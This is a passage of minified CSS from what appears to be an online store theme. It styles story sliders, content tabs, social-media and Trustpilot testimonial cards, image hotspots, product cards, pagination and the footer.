9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading + .rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button .material-icon + span {margin-left: 0.25em;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas + .fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span + span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.title-with-highlight + .trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container + .trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container + .trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container + .trustpilot__reviews-container {margin-top: 3.5rem;}}.hotspots-image {position: relative;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);width: 100%;}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate( -50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)) );box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text > * + * {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate( -50%, calc((var(--btn-size) / 2) + var(--carret-height)) );}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text > * + * {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text > * + * {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate( calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50% );text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min( var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min( var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem) );}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min( var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point[data-direction="left"] {max-width: min( var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min( var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem) );}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate( calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50% );text-align: left;max-width: min( var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem) );}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title + .collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title + .collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc( var(--border-radius) - var(--border-width) - var(--image-padding) );}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1.3rem 1rem;}.card:not(.ratio) > .card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1.7rem;padding-top: 1.7rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal) > .card__content > .card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio) > .card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information > *:not(.visually-hidden:first-child) + *:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media > .card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect > img:only-child, .card-wrapper .media.media--hover-effect > img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect > img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect > img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect > img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect > img + img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal) > .card__content .card__heading, .card--standard:not(.card--horizontal) > .card__content .card__badge, .card--standard.card--text.article-card > .card__content .card__information, .card--standard > .card__content .card__caption {display: none;}.card--standard > .card__content {padding: 0;}.card--standard > .card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media > .card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information > * + * {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information > * {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information > .price {color: rgb(var(--color-foreground));}.card--horizontal .card-information > .price {color: rgba(var(--color-foreground), 0.9);}.card-information > .rating {margin-top: 0.4rem;}.card-information > *:not(.visually-hidden:first-child) + *:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card-wrapper .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular {font-size: 1rem;}}.product-card-wrapper .card__badge .badge {line-height: 1.9;padding: 0 0.75em;}.card .card__badge.top.center {margin: 0;}.card__badge.top.center .badge {position: absolute;top: 0;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left {margin-left: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right {margin-right: -1rem;}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card--limited-title .card__heading a {display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: var(--title-lines);overflow: hidden;text-overflow: ellipsis;white-space: normal;}.pagination-wrapper {margin-top: 4rem;}@media screen and (min-width: 990px) {.pagination-wrapper {margin-top: 5rem;}}.pagination__list {display: flex;flex-wrap: wrap;justify-content: center;}.pagination__list > li {flex: 1 0 4.4rem;max-width: 4.4rem;}.pagination__list > li:not(:last-child) {margin-right: 1rem;}.pagination__item {color: rgb(var(--color-foreground));display: inline-flex;justify-content: center;align-items: center;position: relative;height: 4.4rem;width: 100%;padding: 0;text-decoration: none;}a.pagination__item:hover::after {height: 0.1rem;}.pagination__item .icon-caret {height: 0.6rem;}.pagination__item--current::after {height: 0.1rem;}.pagination__item--current::after, .pagination__item:hover::after {content: '';display: block;width: 2rem;position: absolute;bottom: 8px;left: 50%;transform: translateX(-50%);background-color: currentColor;}.pagination__item--next .icon {margin-left: -0.2rem;transform: rotate(90deg);}.pagination__item--next:hover .icon {transform: rotate(90deg) scale(1.07);}.pagination__item--prev .icon {margin-right: -0.2rem;transform: rotate(-90deg);}.pagination__item--prev:hover .icon {transform: rotate(-90deg) scale(1.07);}.pagination__item-arrow:hover::after {display: none;}.footer {border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);}.footer:not(.color-background-1) {border-top: none;}.footer__content-top {padding-bottom: 5rem;display: block;}@media screen and (max-width: 749px) {.footer .grid {display: block;}.footer-block.grid__item {padding: 0;margin: 4rem 0;width: 100%;}.footer-block.grid__item:first-child {margin-top: 0;}.footer__content-top {padding-bottom: 3rem;}}@media screen and (min-width: 750px) {.footer__content-top .grid {row-gap: 6rem;margin-bottom: 0;}}.footer__content-bottom {border-top: solid 0.1rem rgba(var(--color-foreground), 0.08);padding-top: 3rem;}.footer__content-bottom:only-child {border-top: 0;}.footer__content-bottom-wrapper {display: flex;width: 100%;justify-content: center;}@media screen and (max-width: 749px) {.footer__content-bottom {flex-wrap: wrap;padding-top: 0;padding-left: 0;padding-right: 0;row-gap: 1.5rem;}.footer__content-bottom-wrapper {flex-wrap: wrap;row-gap: 1.5rem;justify-content: center;}}.footer__localization:empty + .footer__column--info {align-items: center;}@media screen and (max-width: 749px) {.footer__localization:empty + .footer__column {padding-top: 1.5rem;}}.footer__column {width: 100%;align-items: flex-end;}.footer__column--info {display: flex;flex-direction: column;justify-content: center;align-items: center;padding-left: 2rem;padding-right: 2rem;}@media screen and (min-width: 750px) {.footer__column--info {padding-left: 0;padding-right: 0;align-items: flex-end;}}.footer-block:only-child:last-child {text-align: center;max-width: 76rem;margin: 0 auto;}@media screen and (min-width: 750px) {.footer-block {display: block;margin-top: 0;}}.footer-block:empty {display: none;}.footer-block--newsletter {display: flex;align-items: flex-end;margin-top: 3rem;gap: 1rem;}.footer-block--newsletter:only-child {margin-top: 0;}@media screen and (max-width: 749px) 